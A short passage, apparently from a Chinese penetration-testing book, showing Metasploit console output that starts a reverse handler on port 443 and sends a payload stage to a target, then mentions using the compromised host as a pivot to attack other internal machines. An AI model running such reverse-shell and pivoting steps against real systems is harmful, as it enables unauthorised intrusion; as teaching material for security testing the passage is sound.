 msf exploit(handler) > set LPORT 443
LPORT => 443
msf exploit(handler) > exploit
[*] Started reverse handler on 10.10.10.128:443
[*] Starting the payload handler...
[*] Sending stage (769536 bytes) to 10.10.10.254
F4CK
Security Team
图 8-2-18
控制的电脑，对内网其他电脑进行渗透（跳板机 ip 为 192.168.10.128），